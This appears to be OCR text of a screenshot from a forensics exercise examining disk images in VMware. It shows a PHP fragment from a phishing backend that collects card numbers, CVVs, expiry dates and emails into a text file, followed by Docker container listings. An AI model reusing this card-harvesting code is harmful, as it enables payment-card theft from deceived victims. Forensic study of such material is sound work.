 ChunHei_Desktop.E01 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali Linux
Ubuntu 64 位
Ubuntu 64 位
Ubuntu 64 位
VMware ESXi 7 和更高版本
ghost.testvm.upup
Windows 10 x64
Windows Server 2019
Windows 10 x64
202201.e01
检材3.e01
检材2.E01
ChunHei_Desktop.E01
Ubuntu 64-bit
主页 ChunHei_Desktop.E01 Ubuntu 64-bit
Recycle Bin
ExpressVPN
Google
Chrome
Window H
etwork connect
nnect.
Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
$cvv = $_POST["cvv"];
$exp_mth = $_POST["exp_mth"];
$exp_yr = $_POST["exp_yr"];
$email = $_POST["email"];
$email_domn = $_POST["email_domn"];
//write result to customer.txt
date_default_timezone_set("Asia/Shanghai");
$dateTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt";
$fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
root@useru20:/var/www/html/post# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
dcb6a7577ab9 nginx "/docker-entrypoint.…" 3 weeks ago Up 4 minutes 0.0.0.0:7777->80
/tcp, :::7777->80/tcp webserver
ca019376491b mysql:latest "docker-entrypoint.s…" 3 weeks ago Up 4 minutes 33060/tcp, 0.0.0
.0:43306->3306/tcp, :::43306->3306/tcp mysql
root@useru20:/var/www/html/post# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
nginx latest 5d58c024174d 3 weeks ago 142MB
mysql latest 40b83de8fb1a 4 weeks ago 535MB
root@useru20:/var/www/html/post#
1 2
rottling
anifest Other
ts
80 ms 100
aterfall
Type here to search
26°C
ENG
10:48 AM
11/12/2022
1
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
ENG
10:48
2022/11/12